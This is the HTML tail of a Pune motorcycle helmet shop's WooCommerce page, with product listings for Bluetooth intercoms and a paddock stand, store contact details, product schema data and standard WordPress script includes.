	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SG10 BLUETOOTH MESH INTERCOM" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-1300x1300.jpg 1300w, https://probikerhelmets.com/wp-content/uploads/2020/08/1-1-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/sena-smh-5-bluetooth-headset/?add-to-cart=20972" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20972" data-product_sku="689" aria-label="Add to cart: &ldquo;SG10 BLUETOOTH MESH INTERCOM&rdquo;" rel="nofollow" data-success_message="&ldquo;SG10 BLUETOOTH MESH INTERCOM&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20972" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a><a href="https://probikerhelmets.com/product-category/sg5-bluetooth-intercom/" rel="tag">SG5 Bluetooth Intercom</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sg10-bluetooth-mesh-intercom/">SG10 BLUETOOTH MESH INTERCOM</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>12,000.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sg10-bluetooth-mesh-intercom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-21169 status-publish instock product_cat-accessories product_tag-grand-pitstop-groller product_tag-groller product_tag-groller-paddock-stand has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-754-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/sena-smh-5-bluetooth-headset/?add-to-cart=21169" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="21169" data-product_sku="754" aria-label="Add to cart: &ldquo;Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)&rdquo;" rel="nofollow" data-success_message="&ldquo;Grandpitstop GRoller - Paddock Stand Replacement Medium (Bike wt 220 kg)&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_21169" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-medium-bike-wt-220-kg/">Grandpitstop GRoller &#8211; Paddock Stand Replacement Medium (Bike wt 220 kg)</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,400.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/groller-paddock-stand-replacement-medium-bike-wt-220-kg/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-20966 status-publish last instock product_cat-accessories product_tag-bluetooth-headset-intercom product_tag-helmet-bluetooth-kit product_tag-sena-3s-plus-bluetooth-headset-intercom product_tag-sena-bluetooth-kit has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/1157-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sena 3S Plus Bluetooth Headset &amp; Intercom" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/1157-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/1157.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="/product/sena-smh-5-bluetooth-headset/?add-to-cart=20966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20966" data-product_sku="683" aria-label="Add to cart: &ldquo;Sena 3S Plus Bluetooth Headset &amp; Intercom&rdquo;" rel="nofollow" data-success_message="&ldquo;Sena 3S Plus Bluetooth Headset &amp; Intercom&rdquo; has been added to your cart" role="button"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Add to cart</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_20966" class="screen-reader-text">
			</span>
</div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/accessories/" rel="tag">Accessories</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/sena-3s-wb-bluetooth-headset-intercom/">Sena 3S Plus Bluetooth Headset &#038; Intercom</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>9,999.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/sena-3s-wb-bluetooth-headset-intercom/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/#product","name":"Sena SMH-5 Bluetooth Headset","url":"https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/","description":"SENA SMH5 MOTORCYCLE BLUETOOTH AND INTERCOM\r\n\r\nFeatures:\r\n\r\nCRYSTAL-CLEAR CONNECTIVITY AND TUNES\r\n\r\n? Two-way intercom, Music sharing\r\n\r\n? Designed specifically for motorcycles, the SMH5 series provides two-way intercom functionality that keeps you connected to your riding companion for conversations and music sharing through the crystal-clear sound from the Bluetooth? stereo headset\r\n\r\nDESIGNED FOR EASY OPERATION\r\n\r\n? A simple, intuitive user interface\r\n\r\n? The Jog Dial and large button on the SMH5 make for an intuitive user interface that?s easy to control while riding. Pushing the button lets you cycle through all device functions. With less fuss, you?ll be able to ride safer.\r\n\r\nENTERTAINMENT, INFORMATION, COMMUNICATION\r\n\r\n? What you need for the ride\r\n\r\n? Staying connected while enjoying the ride at the same time is at the top of the list for any rider. Bluetooth 3.0 technology gives you the ability to make hands-free calls and participate in a one-to-one intercom conversation with a riding buddy up to 400 meters (430 yards) away, while delivering GPS directions, and providing the capability to listen to and share music when paired with an MP3 player or smartphone.\r\n\r\nOUTSTANDING SOUND QUALITY\r\n\r\n? Independent volume controls with automatic boost for noisy environments\r\n\r\n? The SMH5 delivers crystal-clear natural sound that gets an automatic boost in noisy environments, while Advanced Noise Control? technology cuts down on background noise for both incoming and outgoing audio. The Bluetooth music playback control features play, pause, track forward, and track back functions, and each audio source has its own adjustable volume level\r\n\r\nOPTIMIZED OPERATION FOR LIFE, SIMPLE TO LEARN\r\n\r\n? Up to eight hours of battery life and free firmware upgrades\r\n\r\n? You get up to eight hours of talk time and seven days of stand-by on a single charge. All registered Sena owners get access to free firmware upgrades, which ensure your SMH5 is always operating with the latest software updates. Meanwhile, integrated voice prompts (available in English, French, German, Italian, and Spanish) help you quickly learn your way around the device.\r\n\r\nCROSS-BRAND INTERCOM COMPATIBILITY\r\n\r\n? Universal Intercom? capability\r\n\r\n? Even if your companions don?t have Sena gear, the SMH5 uses the Universal Intercom protocol, which allows your gear to work with their gear, regardless of brand.","image":"https://probikerhelmets.com/wp-content/uploads/2020/07/1160.jpg","sku":"684","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"11499.00","priceCurrency":"INR","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://probikerhelmets.com/product/sena-smh-5-bluetooth-headset/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https://probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"Sena"},{"@type":"Brand","name":"Sena Bluetooth Headset"},{"@type":"Brand","name":"Sena SMH-5 Bluetooth Headset"}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="google-tag-manager-js-after">
/* <![CDATA[ */
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-YZHH7JLDE5', { 'send_page_view': false });
//# sourceURL=google-tag-manager-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-google-analytics.js?ver=14908028f63d92c4e24a" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
